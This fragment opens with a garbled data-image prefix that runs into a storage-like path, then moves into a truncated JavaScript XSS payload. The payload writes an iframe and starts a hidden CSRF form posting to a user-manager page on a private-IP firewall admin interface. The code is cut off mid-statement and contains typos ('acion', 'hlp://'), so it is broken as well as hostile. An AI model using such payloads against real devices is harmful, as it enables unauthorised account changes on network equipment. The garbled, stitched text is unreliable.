 write('<iframe width=1000 height=1000 name="xss"> </iframe>'); xss.document.write('<body><form id="csrf" acion="hlp://192.168.217.100/system_usermanager.php" method="post" name="csrf">'); xss.